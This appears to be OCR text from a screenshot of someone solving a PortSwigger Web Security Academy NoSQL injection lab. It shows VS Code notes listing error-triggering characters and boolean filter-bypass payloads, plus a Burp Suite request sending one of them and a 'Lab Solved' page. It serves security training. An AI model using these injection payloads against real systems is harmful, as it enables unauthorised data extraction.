 1 2 3 4
12:35
README.md - NoSQL - Visual Studio Code
File Edit Selection View Go Run Terminal Help
README.md
README.md > ## 2. to bypass to filter to extract the data using a boolean condition
1 ✅ correct
2 ❌ wrong
3
4 ## 1. Try to generate an error
5
6 if(this.category == "Accessories"){
7 // ... do something
8 }
9
10 " ❌
11 ' ✅
12 `
13 {
14 }
15 $
16 ;
17
18 ## 2. to bypass to filter to extract the data using a boolean condition
19
20 if(this.category == 'Accessories' && this.limit== 3 ){
21 // ... do something
22 }
23
24 ' && 1 == 1
25 ' && '1' == '1
26 ' || 1==1
27 ' || '1'== '1
28 ' || 1 ||
29 ' || 1 || ' ✅
30 ' || '1' == '1 ✅
1
1
0 0 0
Ln 20, Col 58 (19 selected) Spaces: 4 UTF-8 LF Markdown Go Live Prettier
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Target: https://0a5000ca0348a60f800580da00110044.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+||+'1'+%3d%3d+'1 HTTP/2
2 Host:
0a5000ca0348a60f800580da00110044.web-secu
rity-academy.net
3 Cookie: session=
HhG7eiBhoPjwFBqeEOYebYMjmRQhxUgl
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5000ca0348a60f800580da00110044.
web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
Inspector
We
Aca
Detecting
NoSQL
injection
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' || '1' == '1
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Tech gifts
Done
12,993 bytes | 209 millis